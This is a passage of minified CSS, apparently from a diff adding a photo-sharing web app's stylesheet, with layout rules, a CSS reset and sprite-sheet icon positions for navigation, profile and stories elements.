+.eiUFA{border-bottom:1px solid #efefef;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;height:49px;margin:-16px -16px 0}.WaOAr,.m82CD{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.WaOAr{-webkit-flex:0 0 48px;-ms-flex:0 0 48px;flex:0 0 48px;-webkit-box-flex:0}.m82CD{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;font-size:16px;font-weight:600;line-height:24px;text-align:center}
+._5awHz{font-size:14px;line-height:18px;margin:-3px 0 -4px}.olKGW{color:#262626}.YHqnk{color:#999}
+.z79H6{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:2px solid #dbdbdb;border-radius:50%;height:18px;margin-right:8px;-webkit-transition:.2s all linear;transition:.2s all linear;width:18px}.z79H6:focus{outline:0}.z79H6:checked{border:5px solid #3897f0}.XAiP-{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;color:#262626;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:14px;font-weight:600;line-height:14px;margin-top:4px}
+.QxuJw{border-bottom:solid 1px #262626;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;opacity:.3;padding:12px 0;text-transform:uppercase;-webkit-transition:opacity 250ms ease-in-out;transition:opacity 250ms ease-in-out}._07c0L .QxuJw{border:0}.jkw7z{opacity:1}.iXT5c{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;width:100%}
+.glyphsSpriteChevron_left_outline_24,.glyphsSpriteX_outline_24{background-image:url(/static/4f8c5d783a2c.png);background-repeat:no-repeat;background-position:0 0;height:24px;width:24px}.glyphsSpriteX_outline_24{background-position:-26px 0}@media (min-device-pixel-ratio:1.5),(-webkit-min-device-pixel-ratio:1.5),(min-resolution:144dpi){.glyphsSpriteChevron_left_outline_24,.glyphsSpriteX_outline_24{background-image:url(/static/4096734b4d61.png)}.glyphsSpriteChevron_left_outline_24{background-size:49px 24px;background-position:0 0}.glyphsSpriteX_outline_24{background-size:49px 24px;background-position:-25px 0}}
+.Szr5J{display:block;overflow:hidden;text-indent:110%;white-space:nowrap}.kIKUG:active{opacity:1}.hUQXy,.hUQXy:visited{color:#3897f0}
+.dCJp8{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;background:0 0;border:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;min-height:44px;min-width:44px;padding:0}
+.z1VUo{margin-right:8px}.z1VUo:last-child{margin-right:0}.Rt8TI{height:40px}
+.HpHcz{background-color:#fff;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding:76px;width:100%}.-pdE0{background-image:url(/static/68d99ba29cc8.png);background-size:contain;display:block;height:75px;width:75px}.PCQoG{color:#262626;margin:28px 0;max-width:230px;text-align:center}.N7z8J{font-size:20px}.GTmNI{font-size:12px;line-height:16px;margin-top:8px}._3m3RQ,._3m3RQ:visited{background-color:#3897f0;border-radius:3px;color:#fff;display:block;font-size:16px;margin:0 0 8px;padding:8px 32px;text-align:center}._7XMpj,._7XMpj:visited{background-color:transparent;color:#999}
+.FPmhX{font-weight:600;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;padding-left:5px;margin-left:-5px}
+.y9v3U{display:block}.cqXBL,.cqXBL:visited,.y9v3U{color:#262626}.zV_Nj,.zV_Nj:visited{font-weight:600;color:#262626}.kCcVy{cursor:pointer}
+.aDWH2{color:#003569;cursor:pointer}
+a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font:inherit;vertical-align:baseline}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:none}table{border-collapse:collapse;border-spacing:0}
+#react-root,article,div,footer,header,main,nav,section{-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch;border:0 solid #000;-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;margin:0;padding:0;position:relative}
+body{overflow-y:scroll}body:-webkit-full-screen{height:100%;width:100%}body:-moz-full-screen{height:100%;width:100%}body:-ms-fullscreen{height:100%;width:100%}body:fullscreen{height:100%;width:100%}html{-webkit-text-size-adjust:100%}#react-root,body,html{height:100%}#react-root{z-index:0}
+body,button,input,textarea{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Helvetica,Arial,sans-serif;font-size:14px;line-height:18px}a,a:visited{color:#003569;text-decoration:none}a:active{opacity:.5}
+.coreSpriteActivityHeart,.coreSpriteAddPhoto,.coreSpriteAddText,.coreSpriteAppIcon,.coreSpriteAppStoreButton,.coreSpriteApproveLarge,.coreSpriteBoomerang,.coreSpriteCall,.coreSpriteCheck,.coreSpriteChevronDark,.coreSpriteChevronDownGrey,.coreSpriteChevronRight,.coreSpriteChiselFilled,.coreSpriteChiselOutline,.coreSpriteCi,.coreSpriteClose,.coreSpriteCloseLight,.coreSpriteComment,.coreSpriteDesktopNavActivity,.coreSpriteDesktopNavDirect,.coreSpriteDesktopNavExplore,.coreSpriteDesktopNavLogoAndWordmark,.coreSpriteDesktopNavProfile,.coreSpriteDesktopPhotoGrid,.coreSpriteDesktopPhotoGridActive,.coreSpriteDesktopProfileSave,.coreSpriteDesktopProfileSaveActive,.coreSpriteDesktopProfileTagged,.coreSpriteDesktopProfileTaggedActive,.coreSpriteDirectHeart,.coreSpriteDismissLarge,.coreSpriteDismissSmall,.coreSpriteDownload,.coreSpriteDropdownArrowBlue5,.coreSpriteDropdownArrowBlue6,.coreSpriteDropdownArrowGrey9,.coreSpriteDropdownArrowWhite,.coreSpriteEraserFilled,.coreSpriteEraserOutline,.coreSpriteFacebookIcon,.coreSpriteFacebookIconInverted,.coreSpriteFbGlyph,.coreSpriteFeedCreation,.coreSpriteGallery,.coreSpriteGlyphBlack,.coreSpriteGlyphEye,.coreSpriteGlyphGradient,.coreSpriteGlyphHashtag,.coreSpriteGlyphLocation,.coreSpriteGlyphLocationActive,.coreSpriteGlyphWhite,.coreSpriteGooglePlayButton,.coreSpriteHashtag,.coreSpriteHeartFull,.coreSpriteHeartOpen,.coreSpriteHeartSmall,.coreSpriteHyperlapse,.coreSpriteInfo,.coreSpriteInputAccepted,.coreSpriteInputError,.coreSpriteInputRefresh,.coreSpriteKeyhole,.coreSpriteLeftChevron,.coreSpriteLeftPaginationArrow,.coreSpriteLikeAnimationHeart,.coreSpriteLocation,.coreSpriteLocationActive,.coreSpriteLock,.coreSpriteLockLarge,.coreSpriteLockSmall,.coreSpriteLoggedOutGenericUpsell,.coreSpriteLoggedOutWordmark,.coreSpriteMagicFilled,.coreSpriteMagicOutline,.coreSpriteMarkerFilled,.coreSpriteMarkerOutline,.coreSpriteMobileNavActivityActive,.coreSpriteMobileNavActivityInactive,.coreSpriteMobileNavAddPeopleActive,.coreSpriteMobileNavAddPeopleInactive,.coreSpriteMobileNavDirect,.coreSpriteMobileNavDiscoverPeople,.coreSpriteMobileNavExploreActive,.coreSpriteMobileNavExploreInactive,.coreSpriteMobileNavHomeActive,.coreSpriteMobileNavHomeInactive,.coreSpriteMobileNavLogo,.coreSpriteMobileNavMenuActive,.coreSpriteMobileNavMenuInactive,.coreSpriteMobileNavProfileActive,.coreSpriteMobileNavProfileInactive,.coreSpriteMobileNavSearchActive,.coreSpriteMobileNavSearchInactive,.coreSpriteMobileNavSettings,.coreSpriteMobileNavTypeLogo,.coreSpriteNavBack,.coreSpriteNotificationLeftChevron,.coreSpriteNotificationRightChevron,.coreSpriteNullProfile,.coreSpriteOptionsEllipsis,.coreSpriteOptionsEllipsisLight,.coreSpritePagingChevron,.coreSpritePhotoGrid,.coreSpritePhotoGridActive,.coreSpritePhotoList,.coreSpritePhotoListActive,.coreSpritePlayIconSmall,.coreSpritePrivateLock,.coreSpriteProfileCamera,.coreSpriteProfilePicUpsell,.coreSpriteProfileSave,.coreSpriteProfileSaveActive,.coreSpriteProfileTagged,.coreSpriteProfileTaggedActive,.coreSpriteReload,.coreSpriteRightChevron,.coreSpriteRightPaginationArrow,.coreSpriteSaveFull,.coreSpriteSaveLightFull,.coreSpriteSaveLightOpen,.coreSpriteSaveNull,.coreSpriteSaveOpen,.coreSpriteSaveStory,.coreSpriteSearchClear,.coreSpriteSearchIcon,.coreSpriteSensitivityIcon,.coreSpriteSensitivityIconSmall,.coreSpriteSidecarIconLarge,.coreSpriteSidecarIconSmall,.coreSpriteSpeechBubbleSmall,.coreSpriteSpinsta,.coreSpriteSpinstaNux,.coreSpriteSpinstaStory,.coreSpriteStoriesAddText,.coreSpriteStoriesClose,.coreSpriteStoriesDrawingTools,.coreSpriteStoriesPost,.coreSpriteStoriesSaveStory,.coreSpriteStoryCreation,.coreSpriteStoryCreationAlt,.coreSpriteStoryRing,.coreSpriteStoryViewCount,.coreSpriteTaggedNull,.coreSpriteUnreadComments,.coreSpriteUnreadLikes,.coreSpriteUnreadRelationships,.coreSpriteUpsellCommentLarge,.coreSpriteUpsellCommentSmall,.coreSpriteUpsellLikeLarge,.coreSpriteUpsellLikeSmall,.coreSpriteUpsellSaveLarge,.coreSpriteUpsellSaveSmall,.coreSpriteUserTagIndicator,.coreSpriteVerifiedBadge,.coreSpriteVerifiedBadgeSmall,.coreSpriteVideoIconLarge,.coreSpriteVideoIconSmall,.coreSpriteVideoNux,.coreSpriteViewCount,.coreSpriteWindowsStoreButton{background-image:url(2115b50d229d.png)}.coreSpriteActivityHeart,.coreSpriteAddPhoto{background-repeat:no-repeat;background-position:-320px -440px;height:62px;width:62px}.coreSpriteAddPhoto{background-position:-414px -83px;height:80px;width:80px}.coreSpriteAddText,.coreSpriteAppIcon{background-repeat:no-repeat;background-position:-566px -139px;height:24px;width:24px}.coreSpriteAppIcon{background-position:-372px -362px;height:40px;width:40px}.coreSpriteAppStoreButton,.coreSpriteApproveLarge{background-repeat:no-repeat;background-position:0 0;height:148px;width:148px}.coreSpriteAppStoreButton{background-position:-78px -362px;height:41px;width:128px}.coreSpriteBoomerang,.coreSpriteCall{background-repeat:no-repeat;background-position:-593px -276px;height:17px;width:17px}.coreSpriteCall{background-position:-232px -550px;height:22px;width:22px}.coreSpriteCheck,.coreSpriteChevronDark{background-repeat:no-repeat;background-position:-128px -440px;height:62px;width:62px}.coreSpriteChevronDark{background-position:-558px -174px;height:10px;width:6px}.coreSpriteChevronDownGrey,.coreSpriteChevronRight{background-repeat:no-repeat;background-position:-593px -512px;height:12px;width:12px}.coreSpriteChevronRight{background-position:-606px -408px;height:11px;width:6px}.coreSpriteChiselFilled,.coreSpriteChiselOutline{background-repeat:no-repeat;background-position:-508px -323px;height:44px;width:44px}.coreSpriteChiselOutline{background-position:-508px -369px}.coreSpriteCi,.coreSpriteClose{background-repeat:no-repeat;background-position:-566px 0;height:32px;width:25px}.coreSpriteClose{background-position:-351px -550px;height:20px;width:20px}.coreSpriteCloseLight,.coreSpriteComment,.coreSpriteDesktopNavActivity{background-repeat:no-repeat;background-position:-566px -165px;height:24px;width:24px}.coreSpriteComment,.coreSpriteDesktopNavActivity{background-position:-566px -113px}.coreSpriteDesktopNavActivity{background-position:-566px -87px}.coreSpriteDesktopNavDirect,.coreSpriteDesktopNavExplore{background-repeat:no-repeat;background-position:-156px -550px;height:24px;width:24px}.coreSpriteDesktopNavExplore{background-position:-26px -550px}.coreSpriteDesktopNavLogoAndWordmark{background-repeat:no-repeat;background-position:-98px -317px;height:35px;width:176px}.coreSpriteDesktopNavProfile{background-repeat:no-repeat;background-position:-434px -405px;height:24px;width:24px}.coreSpriteDesktopPhotoGrid,.coreSpriteDesktopPhotoGridActive{background-repeat:no-repeat;background-position:-593px -540px;height:12px;width:12px}.coreSpriteDesktopPhotoGridActive{background-position:-593px -526px}.coreSpriteDesktopProfileSave,.coreSpriteDesktopProfileSaveActive{background-repeat:no-repeat;background-position:-580px -529px;height:12px;width:10px}.coreSpriteDesktopProfileSaveActive{background-position:-554px -323px}.coreSpriteDesktopProfileTagged,.coreSpriteDesktopProfileTaggedActive{background-repeat:no-repeat;background-position:-566px -529px;height:12px;width:12px}.coreSpriteDesktopProfileTaggedActive{background-position:-552px -461px}.coreSpriteDirectHeart,.coreSpriteDismissLarge{background-repeat:no-repeat;background-position:-566px -269px;height:24px;width:24px}.coreSpriteDismissLarge{background-position:-554px -337px;height:10px;width:10px}.coreSpriteDismissSmall,.coreSpriteDownload{background-repeat:no-repeat;background-position:-554px -369px;height:8px;width:8px}.coreSpriteDownload{background-position:-384px -440px;height:62px;width:62px}.coreSpriteDropdownArrowBlue5,.coreSpriteDropdownArrowBlue6{background-repeat:no-repeat;background-position:-554px -379px;height:6px;width:9px}.coreSpriteDropdownArrowBlue6{background-position:-554px -361px}.coreSpriteDropdownArrowGrey9,.coreSpriteDropdownArrowWhite{background-repeat:no-repeat;background-position:-604px -568px;height:6px;width:8px}.coreSpriteDropdownArrowWhite{background-position:-593px -568px;width:9px}.coreSpriteEraserFilled,.coreSpriteEraserOutline,.coreSpriteFacebookIcon{background-repeat:no-repeat;background-position:-228px -216px;height:44px;width:44px}.coreSpriteEraserOutline,.coreSpriteFacebookIcon{background-position:-92px -504px}.coreSpriteFacebookIcon{background-position:-593px -350px;height:16px;width:16px}.coreSpriteFacebookIconInverted,.coreSpriteFbGlyph{background-repeat:no-repeat;background-position:-593px -368px;height:16px;width:16px}.coreSpriteFbGlyph{background-position:-256px -550px;height:22px;width:22px}.coreSpriteFeedCreation,.coreSpriteGallery,.coreSpriteGlyphBlack{background-repeat:no-repeat;background-position:-468px -504px;height:24px;width:24px}.coreSpriteGallery,.coreSpriteGlyphBlack{background-position:-494px -504px}.coreSpriteGlyphBlack{background-position:-110px -405px;height:30px;width:30px}.coreSpriteGlyphEye,.coreSpriteGlyphGradient{background-repeat:no-repeat;background-position:-142px -405px;height:24px;width:36px}.coreSpriteGlyphGradient{background-position:-330px -362px;height:40px;width:40px}.coreSpriteGlyphHashtag,.coreSpriteGlyphLocation{background-repeat:no-repeat;background-position:-484px -325px;height:24px;width:21px}.coreSpriteGlyphLocation{background-position:-486px -405px;width:19px}.coreSpriteGlyphLocationActive,.coreSpriteGlyphWhite{background-repeat:no-repeat;background-position:-593px -52px;height:24px;width:19px}.coreSpriteGlyphWhite{background-position:-406px -504px;height:29px;width:29px}.coreSpriteGooglePlayButton,.coreSpriteHashtag{background-repeat:no-repeat;background-position:-275px -264px;height:41px;width:130px}.coreSpriteHashtag{background-position:-593px -431px;height:17px;width:13px}.coreSpriteHeartFull,.coreSpriteHeartOpen,.coreSpriteHeartSmall{background-repeat:no-repeat;background-position:-566px -217px;height:24px;width:24px}.coreSpriteHeartOpen,.coreSpriteHeartSmall{background-position:-566px -243px}.coreSpriteHeartSmall{background-position:-593px -151px;height:19px;width:19px}.coreSpriteHyperlapse,.coreSpriteInfo{background-repeat:no-repeat;background-position:-593px -295px;height:17px;width:17px}.coreSpriteInfo{background-position:-414px -325px;height:34px;width:34px}.coreSpriteInputAccepted,.coreSpriteInputError,.coreSpriteInputRefresh{background-repeat:no-repeat;background-position:-280px -550px;height:22px;width:22px}.coreSpriteInputError,.coreSpriteInputRefresh{background-position:-304px -550px}.coreSpriteInputRefresh{background-position:-328px -550px;width:21px}.coreSpriteKeyhole,.coreSpriteLeftChevron{background-repeat:no-repeat;background-position:-256px -440px;height:62px;width:62px}.coreSpriteLeftChevron{background-position:-308px -317px;height:30px;width:30px}.coreSpriteLeftPaginationArrow{background-repeat:no-repeat;background-position:-456px -362px;height:40px;width:40px}.coreSpriteLikeAnimationHeart,.coreSpriteLocation{background-repeat:no-repeat;background-position:-414px 0;height:81px;width:92px}.coreSpriteLocation{background-position:-593px -255px;height:19px;width:16px}.coreSpriteLocationActive,.coreSpriteLock{background-repeat:no-repeat;background-position:-593px -233px;height:20px;width:16px}.coreSpriteLock{background-position:0 -362px;height:76px;width:76px}.coreSpriteLockLarge,.coreSpriteLockSmall{background-repeat:no-repeat;background-position:-150px 0;height:148px;width:148px}.coreSpriteLockSmall{background-position:0 -264px;height:96px;width:96px}.coreSpriteLoggedOutGenericUpsell{background-repeat:no-repeat;background-position:-448px -440px;height:58px;width:58px}.coreSpriteLoggedOutWordmark,.coreSpriteMagicFilled{background-repeat:no-repeat;background-position:-98px -264px;height:51px;width:175px}.coreSpriteMagicFilled{background-position:-508px -415px;height:44px;width:44px}.coreSpriteMagicOutline,.coreSpriteMarkerFilled,.coreSpriteMarkerOutline{background-repeat:no-repeat;background-position:-322px -504px;height:44px;width:44px}.coreSpriteMarkerFilled,.coreSpriteMarkerOutline{background-position:-230px -504px}.coreSpriteMarkerOutline{background-position:-138px -504px}.coreSpriteMobileNavActivityActive{background-repeat:no-repeat;background-position:-566px -295px;height:24px;width:24px}.coreSpriteMobileNavActivityInactive,.coreSpriteMobileNavAddPeopleActive{background-repeat:no-repeat;background-position:-566px -321px;height:24px;width:24px}.coreSpriteMobileNavAddPeopleActive{background-position:-246px -405px;width:30px}.coreSpriteMobileNavAddPeopleInactive,.coreSpriteMobileNavDirect{background-repeat:no-repeat;background-position:-214px -405px;height:24px;width:30px}.coreSpriteMobileNavDirect{background-position:-566px -191px;width:24px}.coreSpriteMobileNavDiscoverPeople,.coreSpriteMobileNavExploreActive{background-repeat:no-repeat;background-position:-180px -405px;height:24px;width:32px}.coreSpriteMobileNavExploreActive{background-position:-566px -451px;width:24px}.coreSpriteMobileNavExploreInactive,.coreSpriteMobileNavHomeActive{background-repeat:no-repeat;background-position:-566px -477px;height:24px;width:24px}.coreSpriteMobileNavHomeActive{background-position:-566px -503px}.coreSpriteMobileNavHomeInactive,.coreSpriteMobileNavLogo{background-repeat:no-repeat;background-position:-274px -216px;height:24px;width:24px}.coreSpriteMobileNavLogo{background-position:-566px -34px;height:25px;width:25px}.coreSpriteMobileNavMenuActive{background-repeat:no-repeat;background-position:-304px -405px;height:24px;width:24px}.coreSpriteMobileNavMenuInactive,.coreSpriteMobileNavProfileActive{background-repeat:no-repeat;background-position:-330px -405px;height:24px;width:24px}.coreSpriteMobileNavProfileActive{background-position:-356px -405px}.coreSpriteMobileNavProfileInactive,.coreSpriteMobileNavSearchActive{background-repeat:no-repeat;background-position:-382px -405px;height:24px;width:24px}.coreSpriteMobileNavSearchActive{background-position:-408px -405px}.coreSpriteMobileNavSearchInactive,.coreSpriteMobileNavSettings{background-repeat:no-repeat;background-position:-566px -61px;height:24px;width:24px}.coreSpriteMobileNavSettings{background-position:-460px -405px}.coreSpriteMobileNavTypeLogo,.coreSpriteNavBack{background-repeat:no-repeat;background-position:-300px -212px;height:29px;width:103px}.coreSpriteNavBack{background-position:-593px -386px;height:20px;width:12px}.coreSpriteNotificationLeftChevron{background-repeat:no-repeat;background-position:-593px -408px;height:21px;width:11px}.coreSpriteNotificationRightChevron{background-repeat:no-repeat;background-position:-593px -481px;height:15px;width:12px}.coreSpriteNullProfile,.coreSpriteOptionsEllipsis{background-repeat:no-repeat;background-position:-64px -440px;height:62px;width:62px}.coreSpriteOptionsEllipsis{background-position:-593px -314px;height:16px;width:16px}.coreSpriteOptionsEllipsisLight,.coreSpritePagingChevron{background-repeat:no-repeat;background-position:-78px -550px;height:24px;width:24px}.coreSpritePagingChevron{background-position:-104px -550px}.coreSpritePhotoGrid,.coreSpritePhotoGridActive,.coreSpritePhotoList{background-repeat:no-repeat;background-position:-182px -550px;height:23px;width:23px}.coreSpritePhotoGridActive,.coreSpritePhotoList{background-position:-207px -550px}.coreSpritePhotoList{background-position:-593px -26px;height:24px;width:19px}.coreSpritePhotoListActive,.coreSpritePlayIconSmall{background-repeat:no-repeat;background-position:-593px 0;height:24px;width:19px}.coreSpritePlayIconSmall{background-position:-593px -172px;height:19px}.coreSpritePrivateLock,.coreSpriteProfileCamera{background-repeat:no-repeat;background-position:-368px -504px;height:36px;width:36px}.coreSpriteProfileCamera{background-position:0 -440px;height:62px;width:62px}.coreSpriteProfilePicUpsell{background-repeat:no-repeat;background-position:-414px -165px;height:80px;width:80px}.coreSpriteProfileSave,.coreSpriteProfileSaveActive{background-repeat:no-repeat;background-position:-593px -78px;height:24px;width:19px}.coreSpriteProfileSaveActive{background-position:-593px -104px}.coreSpriteProfileTagged,.coreSpriteProfileTaggedActive{background-repeat:no-repeat;background-position:0 -550px;height:24px;width:24px}.coreSpriteProfileTaggedActive{background-position:-520px -504px}.coreSpriteReload,.coreSpriteRightChevron{background-repeat:no-repeat;background-position:-437px -504px;height:29px;width:29px}.coreSpriteRightChevron{background-position:-372px -317px;height:30px;width:30px}.coreSpriteRightPaginationArrow,.coreSpriteSaveFull{background-repeat:no-repeat;background-position:-414px -362px;height:40px;width:40px}.coreSpriteSaveFull{background-position:-130px -550px;height:24px;width:24px}.coreSpriteSaveLightFull,.coreSpriteSaveLightOpen,.coreSpriteSaveNull{background-repeat:no-repeat;background-position:-52px -550px;height:24px;width:24px}.coreSpriteSaveLightOpen,.coreSpriteSaveNull{background-position:-278px -405px}.coreSpriteSaveNull{background-position:-192px -440px;height:62px;width:62px}.coreSpriteSaveOpen,.coreSpriteSaveStory,.coreSpriteSearchClear{background-repeat:no-repeat;background-position:-566px -425px;height:24px;width:24px}.coreSpriteSaveStory,.coreSpriteSearchClear{background-position:-566px -399px}.coreSpriteSearchClear{background-position:-373px -550px;height:20px;width:20px}.coreSpriteSearchIcon,.coreSpriteSensitivityIcon{background-repeat:no-repeat;background-position:-554px -349px;height:10px;width:10px}.coreSpriteSensitivityIcon{background-position:-508px -224px;height:48px;width:48px}.coreSpriteSensitivityIconSmall{background-repeat:no-repeat;background-position:-450px -325px;height:32px;width:32px}.coreSpriteSidecarIconLarge{background-repeat:no-repeat;background-position:-508px -274px;height:47px;width:47px}.coreSpriteSidecarIconSmall{background-repeat:no-repeat;background-position:-78px -405px;height:30px;width:30px}.coreSpriteSpeechBubbleSmall,.coreSpriteSpinsta{background-repeat:no-repeat;background-position:-593px -130px;height:19px;width:19px}.coreSpriteSpinsta{background-position:-552px -475px;height:11px;width:12px}.coreSpriteSpinstaNux,.coreSpriteSpinstaStory{background-repeat:no-repeat;background-position:-340px -317px;height:30px;width:30px}.coreSpriteSpinstaStory{background-position:-552px -488px;height:11px;width:12px}.coreSpriteStoriesAddText,.coreSpriteStoriesClose{background-repeat:no-repeat;background-position:-46px -504px;height:44px;width:44px}.coreSpriteStoriesClose{background-position:0 -504px}.coreSpriteStoriesDrawingTools,.coreSpriteStoriesPost{background-repeat:no-repeat;background-position:-276px -504px;height:44px;width:44px}.coreSpriteStoriesPost{background-position:-566px -347px;height:24px;width:24px}.coreSpriteStoriesSaveStory,.coreSpriteStoryCreation{background-repeat:no-repeat;background-position:-184px -504px;height:44px;width:44px}.coreSpriteStoryCreation{background-position:-566px -373px;height:24px;width:24px}.coreSpriteStoryCreationAlt{background-repeat:no-repeat;background-position:-593px -213px;height:18px;width:18px}.coreSpriteStoryRing,.coreSpriteStoryViewCount{background-repeat:no-repeat;background-position:-228px -150px;height:64px;width:64px}.coreSpriteStoryViewCount{background-position:-492px -247px;height:10px;width:13px}.coreSpriteTaggedNull,.coreSpriteUnreadComments{background-repeat:no-repeat;background-position:-300px -114px;height:96px;width:96px}.coreSpriteUnreadComments{background-position:-593px -450px;height:14px;width:14px}.coreSpriteUnreadLikes,.coreSpriteUnreadRelationships{background-repeat:no-repeat;background-position:-593px -498px;height:12px;width:14px}.coreSpriteUnreadRelationships{background-position:-593px -466px;height:13px}.coreSpriteUpsellCommentLarge{background-repeat:no-repeat;background-position:-114px -150px;height:112px;width:112px}.coreSpriteUpsellCommentSmall{background-repeat:no-repeat;background-position:-508px -116px;height:56px;width:56px}.coreSpriteUpsellLikeLarge,.coreSpriteUpsellLikeSmall{background-repeat:no-repeat;background-position:0 -150px;height:112px;width:112px}.coreSpriteUpsellLikeSmall{background-position:-508px -58px;height:56px;width:56px}.coreSpriteUpsellSaveLarge,.coreSpriteUpsellSaveSmall{background-repeat:no-repeat;background-position:-300px 0;height:112px;width:112px}.coreSpriteUpsellSaveSmall{background-position:-508px 0;height:56px;width:56px}.coreSpriteUserTagIndicator,.coreSpriteVerifiedBadge{background-repeat:no-repeat;background-position:-508px -461px;height:41px;width:42px}.coreSpriteVerifiedBadge{background-position:-593px -193px;height:18px;width:18px}.coreSpriteVerifiedBadgeSmall{background-repeat:no-repeat;background-position:-593px -554px;height:12px;width:12px}.coreSpriteVideoIconLarge,.coreSpriteVideoIconSmall{background-repeat:no-repeat;background-position:-508px -174px;height:48px;width:48px}.coreSpriteVideoIconSmall{background-position:-276px -317px;height:30px;width:30px}.coreSpriteVideoNux,.coreSpriteViewCount{background-repeat:no-repeat;background-position:-414px -247px;height:76px;width:76px}.coreSpriteViewCount{background-position:-593px -332px;height:16px;width:16px}.coreSpriteWindowsStoreButton{background-repeat:no-repeat;background-position:-208px -362px;height:41px;width:120px}@media (min-device-pixel-ratio:1.5),(-webkit-min-device-pixel-ratio:1.5),(min-resolution:144dpi){.coreSpriteActivityHeart,.coreSpriteAddPhoto,.coreSpriteAddText,.coreSpriteAppIcon,.coreSpriteAppStoreButton,.coreSpriteBoomerang,.coreSpriteCall,.coreSpriteCameraInactive,.coreSpriteCheck,.coreSpriteChevronDark,.coreSpriteChevronDownGrey,.coreSpriteChevronRight,.coreSpriteChiselFilled,.coreSpriteChiselOutline,.coreSpriteCi,.coreSpriteClose,.coreSpriteCloseLight,.coreSpriteComment,.coreSpriteDesktopNavActivity,.coreSpriteDesktopNavDirect,.coreSpriteDesktopNavExplore,.coreSpriteDesktopNavLogoAndWordmark,.coreSpriteDesktopNavProfile,.coreSpriteDesktopPhotoGrid,.coreSpriteDesktopPhotoGridActive,.coreSpriteDesktopProfileSave,.coreSpriteDesktopProfileSaveActive,.coreSpriteDesktopProfileTagged,.coreSpriteDesktopProfileTaggedActive,.coreSpriteDirectHeart,.coreSpriteDismissLarge,.coreSpriteDismissSmall,.coreSpriteDownload,.coreSpriteDropdownArrowBlue5,.coreSpriteDropdownArrowBlue6,.coreSpriteDropdownArrowGrey9,.coreSpriteDropdownArrowWhite,.coreSpriteEraserFilled,.coreSpriteEraserOutline,.coreSpriteFacebookIcon,.coreSpriteFacebookIconInverted,.coreSpriteFbGlyph,.coreSpriteFeedCreation,.coreSpriteGallery,.coreSpriteGlyphBlack,.coreSpriteGlyphEye,.coreSpriteGlyphGradient,.coreSpriteGlyphHashtag,.coreSpriteGlyphLocation,.coreSpriteGlyphLocationActive,.coreSpriteGlyphWhite,.coreSpriteGooglePlayButton,.coreSpriteHashtag,.coreSpriteHeartFull,.coreSpriteHeartOpen,.coreSpriteHeartSmall,.coreSpriteHyperlapse,.coreSpriteInfo,.coreSpriteInputAccepted,.coreSpriteInputError,.coreSpriteInputRefresh,.coreSpriteKeyhole,.coreSpriteLeftChevron,.coreSpriteLeftPaginationArrow,.coreSpriteLikeAnimationHeart,.coreSpriteLocation,.coreSpriteLocationActive,.coreSpriteLock,.coreSpriteLockSmall,.coreSpriteLoggedOutGenericUpsell,.coreSpriteLoggedOutWordmark,.coreSpriteMagicFilled,.coreSpriteMagicOutline,.coreSpriteMarkerFilled,.coreSpriteMarkerOutline,.coreSpriteMobileNavActivityActive,.coreSpriteMobileNavActivityInactive,.coreSpriteMobileNavAddPeopleActive,.coreSpriteMobileNavAddPeopleInactive,.coreSpriteMobileNavDirect,.coreSpriteMobileNavDiscoverPeople,.coreSpriteMobileNavExploreActive,.coreSpriteMobileNavExploreInactive,.coreSpriteMobileNavHomeActive,.coreSpriteMobileNavHomeInactive,.coreSpriteMobileNavLogo,.coreSpriteMobileNavMenuActive,.coreSpriteMobileNavMenuInactive,.coreSpriteMobileNavProfileActive,.coreSpriteMobileNavProfileInactive,.coreSpriteMobileNavSearchActive,.coreSpriteMobileNavSearchInactive,.coreSpriteMobileNavSettings,.coreSpriteMobileNavTypeLogo,.coreSpriteNavBack,.coreSpriteNotificationLeftChevron,.coreSpriteNotificationRightChevron,.coreSpriteNullProfile,.coreSpriteOptionsEllipsis,.coreSpriteOptionsEllipsisLight,.coreSpritePagingChevron,.coreSpritePhotoGrid,.coreSpritePhotoGridActive,.coreSpritePhotoList,.coreSpritePhotoListActive,.coreSpritePlayIconSmall,.core